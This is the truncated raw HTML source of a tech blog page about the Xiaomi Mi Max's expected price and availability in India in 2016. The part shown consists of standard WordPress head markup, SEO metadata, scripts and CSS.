

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/
body_size: 41255
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016</title>
<meta name="description" content="The Xiaomi Mi Max feature a 6.44 inch full HD resolution display. The has a fingerprint scanner which is located at the rear panel. The Mi Max will be"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016" />
<meta property="og:description" content="The Xiaomi Mi Max feature a 6.44 inch full HD resolution display. The has a fingerprint scanner which is located at the rear panel. The Mi Max will be" />
<meta property="og:url" content="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/" />
<meta property="og:site_name" content="9to5net" />
<meta property="article:author" content="https://www.facebook.com/9to5net/" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2024-08-15T15:54:42+05:30" />
<meta property="og:image" content="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" />
<meta property="og:image:secure_url" content="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" />
<meta property="og:image:width" content="726" />
<meta property="og:image:height" content="443" />
<meta property="og:image:alt" content="Xiaomi Mi Max" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-06-18T17:15:18+05:30" />
<meta property="article:modified_time" content="2024-08-15T15:54:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016" />
<meta name="twitter:description" content="The Xiaomi Mi Max feature a 6.44 inch full HD resolution display. The has a fingerprint scanner which is located at the rear panel. The Mi Max will be" />
<meta name="twitter:creator" content="@9to5net" />
<meta name="twitter:image" content="https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Saurabh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.9to5net.com/#organization","name":"9to5net","url":"https://www.9to5net.com"},{"@type":"WebSite","@id":"https://www.9to5net.com/#website","url":"https://www.9to5net.com","name":"9to5net","publisher":{"@id":"https://www.9to5net.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg","url":"https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg","width":"726","height":"443","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.9to5net.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/","name":"Xiaomi Mi Max &#8211; Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016"}}]},{"@type":"WebPage","@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#webpage","url":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/","name":"Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016","datePublished":"2016-06-18T17:15:18+05:30","dateModified":"2024-08-15T15:54:42+05:30","isPartOf":{"@id":"https://www.9to5net.com/#website"},"primaryImageOfPage":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#breadcrumb"}},{"@type":"Person","@id":"https://www.9to5net.com/author/saurabh/","name":"Saurabh","url":"https://www.9to5net.com/author/saurabh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=96&amp;d=mm&amp;r=g","caption":"Saurabh","inLanguage":"en-US"},"sameAs":["https://www.9to5net.com","https://www.facebook.com/9to5net/","https://twitter.com/https://twitter.com/9to5net"],"worksFor":{"@id":"https://www.9to5net.com/#organization"}},{"@type":"BlogPosting","headline":"Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016","keywords":"Xiaomi Mi Max","datePublished":"2016-06-18T17:15:18+05:30","dateModified":"2024-08-15T15:54:42+05:30","author":{"@id":"https://www.9to5net.com/author/saurabh/","name":"Saurabh"},"publisher":{"@id":"https://www.9to5net.com/#organization"},"description":"The Xiaomi Mi Max feature a 6.44 inch full HD resolution display. The has a\u00a0fingerprint scanner which is located at the rear panel. The Mi Max will be","name":"Xiaomi Mi Max - Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016","@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#richSnippet","isPartOf":{"@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#webpage"},"image":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/06/mi_max_launched_image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Feed" href="https://www.9to5net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Comments Feed" href="https://www.9to5net.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Xiaomi Mi Max &#8211; Expected Price range Rs. 20000 -25000/-. Available from 30th June 2016 Comments Feed" href="https://www.9to5net.com/xiaomi-mi-max-expected-price-range-rs-20000-25000-available-30th-june-2016/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Stories Feed" href="https://www.9to5net.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.9to5net.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fb_data_style-css' href='https://www.9to5net.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.9to5net.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.9to5net.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.9to5net.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.9to5net.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.9to5net.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764187497' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;--global-color-11:#0B1C48;--global-color-12:#F94327;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root .has-global-color-12-background-color{background-color:var(--global-color-12);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal 